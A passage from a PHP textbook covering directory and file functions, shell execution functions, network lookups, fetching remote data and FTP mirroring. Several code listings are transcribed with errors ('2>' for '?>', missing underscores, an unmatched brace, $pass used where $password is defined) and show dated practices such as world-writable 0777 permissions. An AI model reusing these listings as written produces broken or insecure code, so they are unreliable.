First, let's implement a script to allow directory browsing of the uploaded content. Browsing directories is actually straightforward in PHP. Listing 19.3 shows a simple script that can be used for this purpose.

Listing 19.3 browsedir.php-A Directory Listing of the Uploaded Files

```
<html>
<head>
 <title>Browse Directories</title>
</head>
<body>
<h1>Browsing</h1>
<?php
 $current dir = '/uploads/';
  $dir = opendir($current_dir);
 echo "Upload directory is $current_dir";
 echo 'Directory Listing:';
 while(false !== ($file = readdir($dir)))
  {
   //strip out the two entries of . and ..
      if($file != "." && $file != "..")
        echo "$file";
      }
 }
 echo '';
 closedir($dir);
2>
</body>
</html>
```

This script makes use of the opendir(), closedir(), and readdir() functions.

The function opendir() opens a directory for reading. Its use is similar to the use of fopen() for reading from files. Instead of passing it a filename, you should pass it a directory name:

```
$dir = opendir($current_dir);
```

The function returns a directory handle, again in much the same way as fopen() returns a file handle.

When the directory is open, you can read a filename from it by calling readdir(\$dir), as shown in the example. This function returns false when there are no more files to be read. Note that it will also return false if it reads a file called "0"; in order to guard against this, we explicitly test to make sure the return value is not equal to false:

```
while(false !== ($file = readdir($dir)))
```

When you are finished reading from a directory, you call closedir(\$dir) to finish. This is again similar to calling fclose() for a file.

Sample output of the directory browsing script is shown in Figure 19.3.



Figure 19.3 The directory listing shows all the files in the chosen directory.

Typically the . (the current directory) and . . (one level up) directories would also display in the list in Figure 19.3. However, we stripped these directories out with the following line of code:

if(\$file != "." && \$file != "..")

If you delete this line of code, the . and .. directories will be added to the list of files that are displayed.

If you are making directory browsing available via this mechanism, it is sensible to limit the directories that can be browsed so that a user cannot browse directory listings in areas not normally available to him.

An associated and sometimes useful function is rewinddir (\$dir), which resets the reading of filenames to the beginning of the directory.

As an alternative to these functions, you can use the dir class provided by PHP. It has the properties handle and path, and the methods read(), close(), and rewind(), which perform identically to the nonclass alternatives.

In Listing 19.4 we rewrite the above example using the dir class.

Listing 19.4 browsedir2.php—Using the dir Class to Display the Directory Listing

```
<html>
<head>
 <title>Browse Directories</title>
</head>
<body>
<h1>Browsing</h1>
<?php
 $dir = dir("/uploads/");
 echo "Handle is $dir->handle";
 echo "Upload directory is $dir->path";
 echo 'Directory Listing:';
 while(false !== ($file = $dir->read()))
   //strip out the two entries of . and ..
      if($file != "." && $file != "..")
      {
        echo "$file";
      }
 echo '';
 $dir->close();
?>
</body>
</html>
```

The filenames in the above example aren't sorted in any particular order, so if you require a sorted list, you should use a function called scandir() that was introduced in PHP 5. This function can be used to store the filenames in an array and sort them in alphabetical order, either ascending or descending, as in Listing 19.5.

Listing 19.5 scandir.php—Uses the scandir() Function to Sort the Filenames Alphabetically

```
<html>
<head>
 <title>Browse Directories</title>
</head>
<body>
<h1>Browsing</h1>
<?php
$dir = '/uploads/';
$files1 = scandir($dir);
$files2 = scandir($dir, 1);
echo "Upload directory is $dir";
echo 'Directory Listing in alphabetical order, ascending:';
foreach($files1 as $file)
{
       if($file != "." && $file != "..")
   echo "$file";
}
echo '';
echo "Upload directory is $dir";
echo 'Directory Listing in alphabetical, descending:';
foreach($files2 as $file)
{
       if($file != "." && $file != "..")
   echo "$file";
}
echo '';
2>
</body>
</html>
```

## Getting Information About the Current Directory

You can obtain some additional information given a path to a file.

The dirname (*\$path*) and basename (*\$path*) functions return the directory part of the path and filename part of the path, respectively. This information could be useful for

the directory browser, particularly if you begin to build up a complex directory structure of content based on meaningful directory names and filenames.

You could also add to your directory listing an indication of how much space is left for uploads by using the disk\_free\_space(*\$path*) function. If you pass this function a path to a directory, it will return the number of bytes free on the disk (Windows) or the file system (Unix) on which the directory is located.

### **Creating and Deleting Directories**

In addition to passively reading information about directories, you can use the PHP functions mkdir() and rmdir() to create and delete directories. You can create or delete directories only in paths that the user the script runs as has access to.

Using mkdir() is more complicated than you might think. It takes two parameters: the path to the desired directory (including the new directory name) and the permissions you would like that directory to have. Here's an example:

```
mkdir("/tmp/testing", 0777);
```

However, the permissions you list are not necessarily the permissions you are going to get. The inverse of the current umask will be combined with this value using AND to get the actual permissions. For example, if the umask is 022, you will get permissions of 0755.

You might like to reset the umask before creating a directory to counter this effect, by entering

```
$oldumask = umask(0);
mkdir("/tmp/testing", 0777);
umask($oldumask);
```

This code uses the umask() function, which can be used to check and change the current umask. It changes the current umask to whatever it is passed and returns the old umask, or, if called without parameters, it just returns the current umask.

Note that the umask() function has no effect on Windows systems.

The rmdir() function deletes a directory, as follows:

```
rmdir("/tmp/testing");
or
```

rmdir("c:\\tmp\\testing");

The directory you are trying to delete must be empty.

## Interacting with the File System

In addition to viewing and getting information about directories, you can interact with and get information about files on the web server. You previously looked at writing to and reading from files. A large number of other file functions are available.

#### **Getting File Information**

You can alter the part of the directory browsing script that reads files as follows:

```
while(false !== ($file = readdir($dir))) {
  echo '<a href="filedetails.php?file='.$file.'">'.$file.'</a><br>';
}
```

You can then create the script filedetails.php to provide further information about a file. The contents of this file are shown in Listing 19.6.

One warning about this script: Some of the functions used here are not supported under Windows, including posix\_getpwuid(), fileowner(), and filegroup(), or are not supported reliably.

Listing 19.6 filedetails.php-File Status Functions and Their Results

```
<html>
<head>
 <title>File Details</title>
</head>
<body>
<?php
  $current_dir = '/uploads/';
  $file = basename($file); // strip off directory information for security
 echo '<h1>Details of file: '.$file.'</h1>';
  echo '<h2>File data</h2>';
  echo 'File last accessed: '.date('j F Y H:i', fileatime($file)).'<br>';
  echo 'File last modified: '.date('j F Y H:i', filemtime($file)).'<br>';
  $user = posix getpwuid(fileowner($file));
  echo 'File owner: '.$user['name'].'<br>';
  $group = posix_getgrgid(filegroup($file));
  echo 'File group: '.$group['name'].'<br>';
 echo 'File permissions: '.decoct(fileperms($file)).'<br>';
 echo 'File type: '.filetype($file).'<br>';
  echo 'File size: '.filesize($file).' bytes<br>';
  echo '<h2>File tests</h2>';
 echo 'is_dir: '.(is_dir($file)? 'true' : 'false').'<br>';
```

Listing 19.6 Continued

```
echo 'is_executable: '.(is_executable($file)? 'true' : 'false').'<br>';
echo 'is_file: '.(is_file($file)? 'true' : 'false').'<br>';
echo 'is_link: '.(is_link($file)? 'true' : 'false').'<br>';
echo 'is_readable: '.(is_readable($file)? 'true' : 'false').'<br>';
echo 'is_writable: '.(is_writable($file)? 'true' : 'false').'<br>';
?>
</body>
</html>
```

The results of one sample run of Listing 19.6 are shown in Figure 19.4.



**Figure 19.4** The File Details view shows file system information about a file. Note that permissions are shown in an octal format.

Let's examine what each of the functions used in Listing 19.6 does. As mentioned previously, the basename() function gets the name of the file without the directory. (You can also use the dirname() function to get the directory name without the filename.)

The fileatime() and filemtime() functions return the timestamp of the time the file was last accessed and last modified, respectively. We reformated the timestamp here using the date() function to make it more human readable. These functions return the same value on some operating systems (as in the example) depending on what information the system stores.

The fileowner() and filegroup() functions return the user ID (uid) and group ID (gid) of the file. These IDs can be converted to names using the functions posix\_ getpwuid() and posix\_getgrgid(), respectively, which makes them a bit easier to read. These functions take the uid or gid as a parameter and return an associative array of information about the user or group, including the name of the user or group, as we have used in this script.

The fileperms() function returns the permissions on the file. We reformatted them as an octal number using the decoct() function to put them into a format more familiar to Unix users.

The filetype() function returns some information about the type of file being examined. The possible results are fifo, char, dir, block, link, file, and unknown.

The filesize() function returns the size of the file in bytes.

The second set of functions—is\_dir(), is\_executable(), is\_file(), is\_link(), is\_readable(), and is\_writable()—all test the named attribute of a file and return true or false.

Alternatively, you could use the function stat() to gather a lot of the same information. When passed a file, this function returns an array containing similar data to these functions. The lstat() function is similar, but for use with symbolic links.

All the file status functions are quite expensive to run in terms of time. Their results are therefore cached. If you want to check some file information before and after a change, you need to call

clearstatcache();

to clear the previous results. If you want to use the previous script before and after changing some of the file data, you should begin by calling this function to make sure the data produced is up to date.

## **Changing File Properties**

In addition to viewing file properties, you can alter them.

Each of the chgrp(file, group), chmod(file, permissions), and chown(file, user) functions behaves similarly to its Unix equivalent. None of these functions will work in Windows-based systems, although chown() will execute and always return true.

The chgrp() function changes the group of a file. It can be used to change the group only to groups of which the user is a member unless the user is root.

The chmod() function changes the permissions on a file. The permissions you pass to it are in the usual Unix chmod form. You should prefix them with a 0 (a zero) to show that they are in octal, as in this example:

```
chmod('somefile.txt', 0777);
```

The chown() function changes the owner of a file. It can be used only if the script is running as root, which should never happen, unless you are specifically running the script from the command line to perform an administrative task.

#### Creating, Deleting, and Moving Files

You can use the file system functions to create, move, and delete files.

First, and most simply, you can create a file, or change the time it was last modified, using the touch() function. This function works similarly to the Unix command touch. The function has the following prototype:

```
bool touch (string file, [int time [, int atime]])
```

If the file already exists, its modification time will be changed either to the current time or the time given in the second parameter if it is specified. If you want to specify this time, you should give it in timestamp format. If the file doesn't exist, it will be created. The access time of the file will also change: by default to the current system time or alternatively to the timestamp you specify in the optional *atime* parameter.

You can delete files using the unlink() function. (Note that this function is not called delete—there is no delete.) You use it like this:

```
unlink($filename);
```

You can copy and move files with the copy() and rename() functions, as follows:

```
copy($source_path, $destination_path);
```

```
rename($oldfile, $newfile);
```

You might have noticed that we used copy() in Listing 19.2.

The rename() function does double duty as a function to move files from place to place because PHP doesn't have a move function. Whether you can move files from file system to file system and whether files are overwritten when rename() is used are operating system dependent, so check the effects on your server. Also, be careful about the path you use to the filename. If relative, this will be relative to the location of the script, not the original file.

## **Using Program Execution Functions**

Let's move away from the file system functions now and look at the functions available for running commands on the server.

These functions are useful when you want to provide a web-based front end to an existing command-line-based system. For example, you previously used these commands to set up a front end for the mailing list manager ezmlm. You will use them again when you come to the case studies later in this book.

You can use four main techniques to execute a command on the web server. They are all relatively similar, but there are some minor differences:

• exec()—The exec() function has the following prototype:

string exec (string command [, array &result [, int &return\_value]])

You pass in the command that you would like executed, as in this example: exec("ls -la"); The exec() function has no direct output. It returns the last line of the result of the command.

If you pass in a variable as *result*, you will get back an array of strings representing each line of the output. If you pass in a variable as *return\_value*, you will get the return code.

passthru()—The passthru() function has the following prototype:

void passthru (string command [, int return\_value])

The passthru() function directly echoes its output through to the browser. (This functionality is useful if the output is binary—for example, some kind of image data.) It returns nothing.

The parameters work the same way as exec()'s parameters do.

system()—The system() function has the following prototype:

```
string system (string command [, int return_value])
```

The function echoes the output of the command to the browser. It tries to flush the output after each line (assuming you are running PHP as a server module), which distinguishes it from passthru(). It returns the last line of the output (upon success) or false (upon failure).

The parameters work the same way as in the other functions.

 Backticks—We mentioned backticks briefly in Chapter 1, "PHP Crash Course." They are actually execution operators.

They have no direct output. The result of executing the command is returned as a string, which can then be echoed or whatever you like.

If you have more complicated needs, you can also use popen(), proc\_open(), and proc\_close(), which fork external processes and pipe data to and from them. The last two of these functions were added at PHP 4.3.

The script shown in Listing 19.5 illustrates how to use each of the four techniques in an equivalent fashion.

Listing 19.7 progex.php-File Status Functions and Their Results

```
<?php
chdir('/uploads/');
///// exec version
echo '<pre>';
// unix
exec('ls -la', $result);
// windows
```

Listing 19.7 Continued

```
// exec('dir', $result);
  foreach ($result as $line)
    echo "$line\n";
  echo '';
  echo '<br><hr><br>';
///// passthru version
  echo '';
  // unix
  passthru('ls -la') ;
  // windows
  // passthru('dir');
  echo '';
  echo '<br><hr><br>';
///// system version
  echo '';
  // unix
  $result = system('ls -la');
  // windows
  // $result = system('dir');
  echo '';
  echo '<br><hr><br>';
/////backticks version
  echo '';
  // unix
  $result = `ls -al`;
  // windows0
  // $result = `dir`;
  echo $result;
  echo '';
? >
```

You could use one of these approaches as an alternative to the directory-browsing script you saw earlier. Note that one of the side effects of using external functions is amply demonstrated by this code: Your code is no longer portable. This script uses Unix commands, and the code will clearly not run on Windows.

If you plan to include user-submitted data as part of the command you're going to execute, you should always run it through the escapeshellcmd() function first. This

way, you stop users from maliciously (or otherwise) executing commands on your system. You can call it like this:

```
system(escapeshellcmd($command));
```

You should also use the escapeshellarg() function to escape any arguments you plan to pass to your shell command.

## Interacting with the Environment: getenv() and

putenv()

Before we leave this discussion, let's look at how to use environment variables from within PHP. Two functions serve this purpose: getenv(), which enables you to retrieve environment variables, and putenv(), which enables you to set environment variables. Note that the environment we are talking about here is the environment in which PHP runs on the server.

You can get a list of all PHP's environment variables by running phpinfo(). Some are more useful than others; for example,

```
getenv("HTTP_REFERER");
```

returns the URL of the page from which the user came to the current page.

You can also set environment variables as required with putenv(), as in this example:

```
$home = "/home/nobody";
putenv (" HOME=$home ");
```

If you are a system administrator and would like to limit which environment variables programmers can set, you can use the safe\_mode\_allowed\_env\_vars directive in php.ini. When PHP runs in safe mode, users can set only environment variables whose prefixes are listed in this directive.

#### Note

If you would like more information about what some of the environment variables represent, you can look at the CGI specification at http://hoohoo.ncsa.uiuc.edu/cgi/env.html.

## **Further Reading**

Most of the file system functions in PHP map to underlying operating system functions of the same name. Try reading the man pages for more information if you're using Unix.

## Next

In Chapter 20, "Using Network and Protocol Functions," you learn to use PHP's network and protocol functions to interact with systems other than your own web server. This again expands the horizons of what you can do with your scripts.

# 20

# Using Network and Protocol Functions

N THIS CHAPTER, WE LOOK AT THE NETWORK-ORIENTED functions in PHP that enable your scripts to interact with the rest of the Internet. A world of resources is available out there, and a wide variety of protocols is available for using them.

Key topics covered in this chapter include

- Examining available protocols
- Sending and reading email
- Using data from other websites
- Using network lookup functions
- Using FTP

## **Examining Available Protocols**

Protocols are the rules of communication for a given situation. For example, you know the protocol when meeting another person: You say hello, shake hands, communicate for a while, and then say goodbye. Different situations require different protocols. Also, people from other cultures may expect different protocols, which may make interaction difficult. Computer networking protocols are similar.

Like human protocols, different computer protocols are used for different situations and applications. For instance, you use the Hypertext Transfer Protocol (HTTP) when you request and receive web pages—your computer requests a document (such as an HTML or PHP file) from a web server, and that server responds by sending the document to your computer. You probably also have used the File Transfer Protocol (FTP) for transferring files between machines on a network. Many others are available.

Most protocols and other Internet standards are described in documents called *Requests For Comments (RFCs)*. These protocols are defined by the Internet Engineering

Task Force (IETF). The RFCs are widely available on the Internet. The base source is the RFC Editor at http://www.rfc-editor.org/.

If you have problems when working with a given protocol, the documents that define them are the authoritative sources and are often useful for troubleshooting your code. They are, however, very detailed and often run to hundreds of pages.

Some examples of well-known RFCs are RFC2616, which describes the HTTP/1.1 protocol, and RFC822, which describes the format of Internet email messages.

In this chapter, we look at aspects of PHP that use some of these protocols. Specifically, we discuss sending mail with SMTP, reading mail with POP3 and IMAP4, connecting to other web servers via HTTP, and transferring files with FTP.

## Sending and Reading Email

The main way to send mail in PHP is to use the simple mail() function. We discussed the use of this function in Chapter 4, "String Manipulation and Regular Expressions," so we won't visit it again here. This function uses the Simple Mail Transfer Protocol (SMTP) to send mail.

You can use a variety of freely available classes to add to the functionality of mail(). In Chapter 30, "Building a Mailing List Manager," you use an add-on class to send HTML attachments with a piece of mail. SMTP is only for sending mail. The Internet Message Access Protocol (IMAP4), described in RFC2060, and Post Office Protocol (POP3), described in RFC1939 or STD0053, are used to read mail from a mail server. These protocols cannot send mail.

IMAP4 is used to read and manipulate mail messages stored on a server and is more sophisticated than POP3, which is generally used simply to download mail messages to a client and delete them from the server.

PHP comes with an IMAP4 library. It can also be used to make POP3 and Network News Transfer Protocol (NNTP) as well as IMAP4 connections.

We look extensively at the use of the IMAP4 library in the project described in Chapter 29, "Building a Web-Based Email Service."

## Using Data from Other Websites

One of the great things you can do with the Web is use, modify, and embed existing services and information into your own pages. PHP makes this very easy. Let's look at an example to illustrate this use.

Imagine that the company you work for wants the company's stock quote displayed on its home page. This information is available on some stock exchange site somewhere, but how do you get at it? Start by finding an original source URL for the information. When you know the URL, every time someone goes to your home page, you can open a connection to that URL, retrieve the page, and pull out the information you require.

As an example, we put together a script that retrieves and reformats a stock quote from the AMEX website. For the purpose of the example, we retrieved the current stock price of Amazon.com. (The information you want to include on your page might differ, but the principles are the same.)

Our example script consumes a web service provided by another site to display data provided by them on our site. The script is shown in Listing 20.1.

## Listing 20.1 lookup.php—Script Retrieves a Stock Quote from the NASDAQ for the Stock with the Ticker Symbol Listed in symbol

```
<html>
 <head>
  <title>Stock Ouote From NASDAO</title>
</head>
<body>
<?php
//choose stock to look at
$symbol = 'AMZN';
echo '<h1>Stock quote for ' . $symbol . '</h1>';
$url = 'http://finance.yahoo.com/d/quotes.csv' .
   '?s=' . $symbol . '&e=.csv&f=sl1d1t1c1ohgv';
if (!($contents = file_get_contents($url))) {
   die('Failure to open ' . $url);
}
// extract relavant data
list($symbol, $quote, $date, $time) = explode(',', $contents);
$date = trim($date, '"');
$time = trim($time, '"');
echo '' . $symbol . ' was last sold at: ' . $quote . '';
echo 'Ouote current as of ' . $date . ' at ' . $time . '';
// acknowledge source
echo 'This information retrieved from <br /><a href="' . $url .
   '">' . $url . '</a>.';
2>
</body>
</html>
```

The output from one sample run of Listing 20.1 is shown in Figure 20.1.



**Figure 20.1** The lookup.php script uses a regular expression to pull out the stock quote from information retrieved from the stock exchange.

The script itself is reasonably straightforward; in fact, it doesn't use any functions you haven't seen before, just new applications of those functions.

You might recall that when we discussed reading from files in Chapter 2, "Storing and Retrieving Data," we mentioned that you could use the file functions to read from an URL. That's what we have done in this case. The call to file\_get\_contents():

```
if (!($contents = file_get_contents($url))) {
```

returns the entire text of the web page at that URL stored in \$contents.

The file functions can do a lot in PHP. The example here simply loads a web page via HTTP, but you could interact with other servers via HTTPS, FTP, or other protocols in exactly the same way. For some tasks, you might need to take a more specialized approach. Some FTP functionality is available in the specific FTP functions, and not available via fopen() and other file functions. There is an example using the FTP functions later in this chapter. For some HTTP or HTTPS tasks, you may need to use the cURL library. With cURL, you can log in to a website and mimic a user's progress through a few pages.

Having obtained the text of the page from file\_get\_contents(), you can then use the list() function to find the part of the page that you want:

```
list($symbol, $quote, $date, $time) = explode(',', $contents);
$date = trim($date, '"');
$time = trim($time, '"');
echo '' . $symbol . ' was last sold at: ' . $quote . '';
echo 'Quote current as of ' . $date . ' at ' . $time . '';
```

#### That's it!

You can use this approach for a variety of purposes. Another good example is retrieving local weather information and embedding it in your page. The best use of this approach is to combine information from different sources to add some value. You can see one good example of this approach in Philip Greenspun's infamous script that produces the Bill Gates Wealth Clock at http://philip.greenspun.com/ WealthClock.

This page takes information from two sources. It obtains the current U.S. population from the U.S. Census Bureau's site. It also looks up the current value of a Microsoft share and combines these two pieces of information, adds a healthy dose of the author's opinion, and produces new information—an estimate of Bill Gates' current worth.

One side note: If you're using an outside information source such as this for a commercial purpose, it's a good idea to check with the source or take legal advice first. You might need to consider intellectual property issues in some cases.

If you're building a script like this, you might want to pass through some data. For example, if you're connecting to an outside URL, you might like to pass some parameters that would normally be typed in by the user. If you're doing this, it's a good idea to use the urlencode() function. This function takes a string and converts it to the proper format for an URL; for example, transforming spaces into plus signs. You can call it like this:

\$encodedparameter = urlencode(\$parameter);

One problem with this overall approach is that the site you're getting the information from may change its data format, which will stop your script from working.

## Using Network Lookup Functions

PHP offers a set of "lookup" functions that can be used to check information about hostnames, IP addresses, and mail exchanges. For example, if you were setting up a directory site such as Yahoo! when new URLs were submitted, you might like to automatically check that the host of an URL and the contact information for that site are valid. This way, you can save some overhead further down the track when a reviewer comes to look at a site and finds that it doesn't exist or that the email address isn't valid.

Listing 20.2 shows the HTML for a submission form for a directory like this.

Listing 20.2 directory\_submit.html-HTML for the Submission Form

```
<html>
<head>
<title>Submit your site</title>
</head>
<body>
<hl>Submit site</hl>
<form method=post action="directory_submit.php">
URL: <input type=text name="url" size=30 value="http://"><br />
Email contact: <input type=text name="email" size=23><br />
<input type="submit" name="Submit site">
</form>
</body>
</html>
```

This is a simple form; the rendered version, with some sample data entered, is shown in Figure 20.2.

| 🕲 Submit your site - Mozilla Firefox        |       |
|---------------------------------------------|-------|
| Elle Edit View Higtory Bookmarks Tools Help | \$*** |
|                                             | • 🔊   |
| Submit site                                 |       |
| URL: http://                                |       |
| Email contact:                              |       |
| Submit Query                                |       |
|                                             |       |
|                                             |       |
|                                             |       |



When the submit button is clicked, you want to first check that the URL is hosted on a real machine, and, second, that the host part of the email address is also on a real machine. We wrote a script to check these things, and the output is shown in Figure 20.3.



**Figure 20.3** This version of the script displays the results of checking the hostnames for the URL and email address; a production version might not display these results, but it is interesting to see the information returned from the checks.

The script that performs these checks uses two functions from the PHP network functions suite: gethostbyname() and dns\_get\_mx(). The full script is shown in Listing 20.3.

Listing 20.3 directory\_submit.php-Script to Verify URL and Email Address

```
<html>
<head>
  <title>Site submission results</title>
</head>
<body>
<h1>Site submission results</h1>
<?php
 // Extract form fields
  $url = $_REQUEST['url'];
  $email = $_REQUEST['email'];
  // Check the URL
  $url = parse_url($url);
  $host = $url['host'];
  if(!($ip = gethostbyname($host)) )
  {
    echo 'Host for URL does not have valid IP';
    exit;
  }
  echo "Host is at IP $ip <br>";
  // Check the email address
  $email = explode('@', $email);
  $emailhost = $email[1];
  // note that the dns_get_mx() function is *not implemented* in
  // Windows versions of PHP
  if (!dns_get_mx($emailhost, $mxhostsarr))
  {
    echo 'Email address is not at valid host';
    exit;
  }
  echo 'Email is delivered via: ';
  foreach ($mxhostsarr as $mx)
   echo "$mx ";
  // If reached here, all ok
  echo '<br>All submitted details are ok.<br>';
```

Listing 20.3 Continued

```
echo 'Thank you for submitting your site.<br>'
    .'It will be visited by one of our staff members soon.'
    // In real case, add to db of waiting sites...
?>
</body>
</html>
```

Let's go through the interesting parts of this script.

First, you take the URL and apply the parse\_url() function to it. This function returns an associative array of the different parts of an URL. The available pieces of information are the scheme, user, pass, host, port, path, query, and fragment. Typically, you don't need all these pieces, but here's an example of how they make up an URL.

Consider the following URL at http://nobody:secret@example.com:80/ script.php?variable=value#anchor.

The values of each of the parts of the array are

- scheme: http
- user: nobody
- pass: secret
- host: example.com
- port: 80
- path: /script.php
- query: variable=value
- fragment: anchor

In the directory\_submit.php script, you want only the host information, so you pull it out of the array as follows:

```
$url = parse_url($url);
$host = $url['host'];
```

After you've done this, you can get the IP address of that host, if it is in the domain name service (DNS). You can do this by using the gethostbyname() function, which returns the IP if there is one or false if not:

\$ip = gethostbyname(\$host);

You can also go the other way by using the gethostbyaddr() function, which takes an IP as a parameter and returns the hostname. If you call these functions in succession, you might well end up with a different hostname from the one you began with. This can mean that a site is using a virtual hosting service where one physical machine and IP address host more than one domain name.

If the URL is valid, you then go on to check the email address. First, you split it into username and hostname with a call to explode():

```
$email = explode('@', $email);
$emailhost = $email[1];
```

When you have the host part of the address, you can check to see whether there is a place for that mail to go by using the dns\_get\_mx() function:

dns\_get\_mx(\$emailhost, \$mxhostsarr);

This function returns the set of Mail Exchange (MX) records for an address in the array you supply at \$mxhostsarr.

An MX record is stored at the DNS and is looked up like a hostname. The machine listed in the MX record isn't necessarily the machine where the email will eventually end up. Instead, it's a machine that knows where to route that email. (There can be more than one; hence, this function returns an array rather than a hostname string.) If you don't have an MX record in the DNS, there's nowhere for the mail to go.

Note that the dns\_get\_mx() function is not implemented in Windows versions of PHP. If you are using Windows, you should look into the PEAR::Net\_DNS package, which will work for you (http://pear.php.net/package/NET\_DNS).

If all these checks are okay, you can put this form data in a database for later review by a staff member.

In addition to the functions you just used, you can use the more generic function checkdnsrr(), which takes a hostname and returns true if any record of it appears in the DNS.

## Backing Up or Mirroring a File

File Transfer Protocol, or FTP, is used to transfer files between hosts on a network. Using PHP, you can use fopen() and the various file functions with FTP as you can with HTTP connections, to connect to and transfer files to and from an FTP server. However, a set of FTP-specific functions also comes with the standard PHP install.

These functions are not built into the standard install by default. To use them under Unix, you need to run the PHP configure program with the --enable-ftp option and then rerun make. If you are using the standard Windows install, FTP functions are enabled automatically.

(For more details on configuring PHP, see Appendix A, "Installing PHP and MySQL.")

#### Using FTP to Back Up or Mirror a File

The FTP functions are useful for moving and copying files from and to other hosts. One common use you might make of this capability is to back up your website or mirror files at another location. Let's look at a simple example using the FTP functions to mirror a file. This script is shown in Listing 20.4.

Listing 20.4 ftp\_mirror.php—Script to Download New Versions of a File from an FTP Server

```
<html>
<head>
  <title>Mirror update</title>
</head>
<body>
<h1>Mirror update</h1>
<?php
// set up variables - change these to suit application
$host = 'ftp.cs.rmit.edu.au';
$user = 'anonymous';
$password = 'me@example.com';
$remotefile = '/pub/tsg/teraterm/ttssh14.zip';
$localfile = '/tmp/writable/ttssh14.zip';
// connect to host
$conn = ftp_connect($host);
if (!$conn)
{
  echo 'Error: Could not connect to ftp server<br />';
  exit;
}
echo "Connected to $host.<br />";
// log in to host
$result = @ftp_login($conn, $user, $pass);
if (!$result)
{
  echo "Error: Could not log on as $user<br />";
    ftp_quit($conn);
 exit;
}
echo "Logged in as $user<br />";
// check file times to see if an update is required
echo 'Checking file time...<br />';
if (file_exists($localfile))
{
  $localtime = filemtime($localfile);
  echo 'Local file last updated ';
 echo date('G:i j-M-Y', $localtime);
  echo '<br />';
}
```

```
Listing 20.4 Continued
```

```
else
 $localtime=0;
$remotetime = ftp_mdtm($conn, $remotefile);
if (!($remotetime >= 0))
{
   // This doesn't mean the file's not there, server may not support mod
time
   echo 'Can\'t access remote file time.<br />';
   $remotetime=$localtime+1; // make sure of an update
}
else
{
 echo 'Remote file last updated ';
 echo date('G:i j-M-Y', $remotetime);
 echo '<br />';
}
if (!($remotetime > $localtime))
{
  echo 'Local copy is up to date.<br />';
     exit;
}
// download file
echo 'Getting file from server...<br />';
$fp = fopen ($localfile, 'w');
if (!$success = ftp_fget($conn, $fp, $remotefile, FTP_BINARY))
{
 echo 'Error: Could not download file';
 ftp_quit($conn);
 exit;
}
fclose($fp);
echo 'File downloaded successfully';
// close connection to host
ftp_quit($conn);
?>
</body>
</html>
```

The output from running this script on one occasion is shown in Figure 20.4.



**Figure 20.4** The FTP mirroring script checks whether the local version of a file is up to date and downloads a new version if not.

The ftp\_mirror.php script is quite generic. You can see that it begins by setting up some variables:

```
$host = 'ftp.cs.rmit.edu.au';
$user = 'anonymous';
$password = 'me@example.com';
$remotefile = '/pub/tsg/teraterm/ttssh14.zip';
$localfile = '/tmp/writable/ttssh14.zip';
```

The \$host variable should contain the name of the FTP server you want to connect to, and the \$user and \$password correspond to the username and password you would like to log in with.

Many FTP sites support what is called *anonymous login*—that is, a freely available username that anybody can use to connect. No password is required, but it is a common courtesy to supply your email address as a password so that the system's administrators can see where their users are coming from. We followed this convention here.

The *sremotefile* variable contains the path to the file you would like to download. In this case, you are downloading and mirroring a local copy of Tera Term SSH, an SSH client for Windows. (SSH stands for secure shell. This is an encrypted form of Telnet.)

The *slocalfile* variable contains the path to the location where you are going to store the downloaded file on your machine. In this case, you create a directory called /tmp/writable with permissions set up so that PHP can write a file there. Regardless of your operating system, you need to create this directory for the script to work. If your operating system has strong permissions, you will need to make sure that they allow your script to write. You should be able to change these variables to adapt this script for your purposes. The basic steps you follow in this script are the same as if you wanted to manually transfer the file via FTP from a command-line interface:

- 1. Connect to the remote FTP server.
- 2. Log in (either as a user or anonymous).
- 3. Check whether the remote file has been updated.
- 4. If it has, download it.
- 5. Close the FTP connection.

Let's consider each of these steps in turn.

#### Connecting to the Remote FTP Server

The first step is equivalent to typing

ftp hostname

at a command prompt on either a Windows or Unix platform. You accomplish this step in PHP with the following code:

```
$conn = ftp_connect($host);
if (!$conn)
{
    echo 'Error: Could not connect to ftp server<br />';
    exit;
}
echo "Connected to $host.<br />";
```

The function call here is to ftp\_connect(). This function takes a hostname as a parameter and returns either a handle to a connection or false if a connection could not be established. The function can also take the port number on the host to connect to as an optional second parameter. (We did not use this parameter here.) If you don't specify a port number, it will default to port 21, the default for FTP.

#### Logging In to the FTP Server

The next step is to log in as a particular user with a particular password. You can achieve this by using the ftp\_login() function:

```
$result = @ftp_login($conn, $user, $pass);
if (!$result)
{
    echo "Error: Could not log on as $user<br />";
    ftp_quit($conn);
    exit;
}
echo "Logged in as $user<br />";
```

The function takes three parameters: an FTP connection (obtained from ftp\_connect()), a username, and a password. It returns true if the user can be logged in and false if she can't. Notice that we put an @ symbol at the start of the line to suppress errors. We did this because, if the user cannot be logged in, a PHP warning appears in the browser window. You can catch the error as we have done here by testing \$result and supplying your own, more user-friendly error message.

Notice that if the login attempt fails, you actually close the FTP connection by using ftp\_quit(). We discuss this function more later.

#### **Checking File Update Times**

